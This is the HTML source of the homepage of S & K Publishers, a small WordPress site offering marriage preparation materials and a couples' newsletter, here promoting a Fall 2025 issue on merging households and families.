

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snkpublishers.us/
body_size: 9384
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://snkpublishers.us/xmlrpc.php">
	<title>S &amp; K Publishers &#8211; supporting healthy and happy relationships</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="S &amp; K Publishers &raquo; Feed" href="https://snkpublishers.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="S &amp; K Publishers &raquo; Comments Feed" href="https://snkpublishers.us/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snkpublishers.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fl-builder-layout-455-css' href='https://snkpublishers.us/wp-content/uploads/bb-plugin/cache/455-layout.css?ver=00efeef3b1c96300eaeb782b4ab857d4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://snkpublishers.us/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='suits-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='suits-style-css' href='https://snkpublishers.us/wp-content/themes/suits/style.css?ver=2020-09-16' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://snkpublishers.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snkpublishers.us/wp-json/wp/v2/pages/455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snkpublishers.us/xmlrpc.php?rsd" />
<link rel="canonical" href="https://snkpublishers.us/" />
<link rel='shortlink' href='https://wp.me/P84uDP-7l' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snkpublishers.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnkpublishers.us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snkpublishers.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnkpublishers.us%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="suits-header-css">
			.site-header {
			background-image: url(https://snkpublishers.us/wp-content/uploads/2017/01/cropped-iStock-498771552.jpg);
			background-repeat: no-repeat;
			background-attachment: scroll;
			background-position: top;
			background-size: cover;
		}
			.site-title,
		.site-description {
			color: #005f60;
		}

		.site-title a,
		.site-title a:hover {
			color: #005f60;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d5e8e4; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="S &amp; K Publishers" />
<meta property="og:description" content="supporting healthy and happy relationships" />
<meta property="og:url" content="https://snkpublishers.us/" />
<meta property="og:site_name" content="S &amp; K Publishers" />
<meta property="og:image" content="https://snkpublishers.us/wp-content/uploads/2021/05/2.jpg" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:site" content="@facettoday" />
<meta name="twitter:text:title" content="WELCOME!" />
<meta name="twitter:image" content="https://snkpublishers.us/wp-content/uploads/2021/05/2.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://snkpublishers.us/wp-content/uploads/2017/05/bouquet-150x150.png" sizes="32x32" />
<link rel="icon" href="https://snkpublishers.us/wp-content/uploads/2017/05/bouquet.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snkpublishers.us/wp-content/uploads/2017/05/bouquet.png" />
<meta name="msapplication-TileImage" content="https://snkpublishers.us/wp-content/uploads/2017/05/bouquet.png" />
		<style type="text/css" id="wp-custom-css">
			aside.widget {
	hyphens: none;
}		</style>
		</head>

<body data-rsssl=1 class="home wp-singular page-template-default page page-id-455 custom-background wp-theme-suits fl-builder fl-builder-lite-2-9-4-1 fl-no-js single-author no-footer-sidebar">
		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
							<div class="logo-container">
																		<h1 class="site-title"><a href="https://snkpublishers.us/" title="S &amp; K Publishers" rel="home">S &amp; K Publishers</a></h1>
										<p class="site-description">supporting healthy and happy relationships</p>
								</div>
						
			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h4 class="menu-toggle">Menu</h4>
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav-menu"><li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-455 current_page_item menu-item-has-children menu-item-528"><a href="https://snkpublishers.us/" aria-current="page">WELCOME!</a>
<ul class="sub-menu">
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://snkpublishers.us/home/">A bit about us</a></li>
</ul>
</li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://snkpublishers.us/marriage-preparation/">Marriage preparation</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://snkpublishers.us/foundations/">Foundations: the newsletter for married couples</a></li>
<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://snkpublishers.us/what-we-do/">What we do</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="https://snkpublishers.us/goings-on/">Goings-on</a>
<ul class="sub-menu">
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://snkpublishers.us/seven-principles/">Relationship tune-up workshop</a></li>
</ul>
</li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://snkpublishers.us/ordering-materials/">Ordering materials</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://snkpublishers.us/contact-us/">Contact Us</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://snkpublishers.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

										
<article id="post-455" class="post-455 page type-page status-publish has-post-thumbnail hentry">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="500" height="500" src="https://snkpublishers.us/wp-content/uploads/2021/05/2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://snkpublishers.us/wp-content/uploads/2021/05/2.jpg 500w, https://snkpublishers.us/wp-content/uploads/2021/05/2-300x300.jpg 300w, https://snkpublishers.us/wp-content/uploads/2021/05/2-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />		</div>
		
				<h2 class="entry-title">WELCOME!</h2>
			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="fl-builder-content fl-builder-content-455 fl-builder-content-primary" data-post-id="455"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-ujv3gqszxk9h fl-row-default-height fl-row-align-center" data-node="ujv3gqszxk9h">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-u50o4sw1kqb7" data-node="u50o4sw1kqb7">
			<div class="fl-col fl-node-p4jnw5l8u1yd fl-col-bg-color" data-node="p4jnw5l8u1yd">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5fe20e57b2549" data-node="5fe20e57b2549">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://snkpublishers.us/wp-content/uploads/2025/11/Foundations-Fall25-.pdf"><img decoding="async" class="alignnone size-full wp-image-1146" src="https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1.png" alt="" width="939" height="1158" srcset="https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1.png 939w, https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1-243x300.png 243w, https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1-830x1024.png 830w, https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1-768x947.png 768w, https://snkpublishers.us/wp-content/uploads/2025/11/Screen-Shot-2025-11-06-at-5.23.51-PM-1-620x765.png 620w" sizes="(max-width: 939px) 100vw, 939px" />Foundations Fall25-</a><a href="https://snkpublishers.us/wp-content/uploads/2025/11/Foundations-Fall25-.pdf">Foundations Fall25-</a></p>
<p>&nbsp;</p>
<p>Merging two lives in a marriage is challenge #1. Then comes the merging of households, and families, and personalities. All the veneer comes off as you become "one".</p>
<p>This issue of Foundations explores this topic with the hope that it will help you in the process. Find it at<a href="https://snkpublishers.us/wp-content/uploads/2025/11/Foundations-Fall25-.pdf">snkpublishers.us/…/Foundations-Fall25-.pdf</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<hr />
<hr />
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em><span style="color: #ffcc00; font-size: 20px;"><a href="https://snkpublishers.us/marriage-preparation/">   </a></span></em></p>
<p>&nbsp;</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-455"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20WELCOME%21&#038;body=https%3A%2F%2Fsnkpublishers.us%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-455"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="f2e76cbe43" data-email-share-track-url="https://snkpublishers.us/?share=email">
				<span id="sharing-email-455" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-455"
				class="share-facebook sd-button share-icon"
				href="https://snkpublishers.us/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-455"
				>
				<span id="sharing-facebook-455" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-455"
				class="share-print sd-button share-icon"
				href="https://snkpublishers.us/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-455"
				>
				<span id="sharing-print-455" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-455"
				class="share-twitter sd-button share-icon"
				href="https://snkpublishers.us/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-455"
				>
				<span id="sharing-twitter-455" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div>			</div><!-- .entry-content -->

	</article><!-- #post -->
				
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-3" class="widget widget_text"><h4 class="widget-title">&#8220;Small things, all things&#8221; Keep your relationship growing in 2024</h4>			<div class="textwidget"></div>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">FACING AHEAD is live &#8211; take the quiz!!</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">All new Careers issue available now</h4>		<label class="screen-reader-text" for="archives-dropdown-2">All new Careers issue available now</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://snkpublishers.us/2020/03/'> March 2020 </option>
	<option value='https://snkpublishers.us/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">marriage prep online</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://snkpublishers.us/category/whats-new/">What&#039;s New</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://snkpublishers.us/wp-login.php">Log in</a></li>
			<li><a href="https://snkpublishers.us/feed/">Entries feed</a></li>
			<li><a href="https://snkpublishers.us/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-3" class="widget widget_archive"><h4 class="widget-title">Fall 2023</h4>
			<ul>
					<li><a href='https://snkpublishers.us/2020/03/'>March 2020</a></li>
	<li><a href='https://snkpublishers.us/2018/01/'>January 2018</a></li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://snkpublishers.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			<div class="site-info-container">
				<div class="site-info">
